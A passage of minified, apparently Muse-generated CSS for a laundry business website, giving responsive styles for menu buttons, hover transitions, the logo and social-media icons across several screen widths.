#u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:480px;}#u434105,#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434101,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:center;}#u434065-4{text-decoration:underline;}}@media (min-width: 321px) and (max-width: 376px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:376px;}#u434105,#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434101,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:center;}#u434065-4{text-decoration:underline;}}@media (min-width: 473px) and (max-width: 480px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, 